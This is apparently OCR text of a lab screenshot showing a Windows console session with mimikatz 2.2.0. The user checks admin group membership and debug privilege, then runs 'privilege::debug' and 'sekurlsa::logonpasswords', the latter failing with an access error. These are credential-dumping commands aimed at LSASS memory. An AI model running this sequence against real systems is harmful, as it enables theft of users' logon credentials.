 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\Lab-User\Desktop\mimikatz_trunk\x64>whoami /groups | findstr /i S-1-5-32-544
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by
default, Enabled group, Group owner
C:\Users\Lab-User\Desktop\mimikatz_trunk\x64>whoami /priv | findstr /i debug
SeDebugPrivilege Debug programs Disabled
C:\Users\Lab-User\Desktop\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
ChaBug